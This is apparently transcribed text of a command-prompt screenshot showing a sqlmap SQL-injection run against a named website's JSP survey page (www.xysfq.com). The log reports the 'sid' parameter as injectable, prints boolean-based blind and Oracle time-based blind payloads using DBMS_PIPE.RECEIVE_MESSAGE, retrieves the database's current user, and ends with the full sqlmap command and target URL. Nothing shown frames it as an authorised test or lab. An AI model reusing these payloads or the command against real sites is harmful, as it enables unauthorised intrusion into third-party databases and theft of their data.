 管理员: 命令提示符
[21:40:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:40:35] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:40:36] [INFO] target URL appears to have 16 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[21:43:46] [INFO] checking if the injection point on GET parameter 'sid' is a fa
lse positive
GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 109 HTTP(s) req
uests:
---
Place: GET
Parameter: sid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=340d9efa133a4bc10497f27' AND 1673=1673 AND 'nwbm'='nwbm
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sid=340d9efa133a4bc10497f27' AND 4803=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(67)||CHR(74)||CHR(81)||CHR(86),5) AND 'cuun'='cuun
---
[21:44:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:44:03] [INFO] fetching current user
[21:44:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:44:03] [INFO] retrieved: EC
current user: 'EC'
[21:44:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xysfq.com'
[*] shutting down at 21:44:07
C:\Users\Administrator>sqlmap.py -u "http://www.xysfq.com/ecdomain/portal/survey
/SurveyShow.jsp?sid=340d9efa133a4bc10497f27" --dbms=oracle --current-user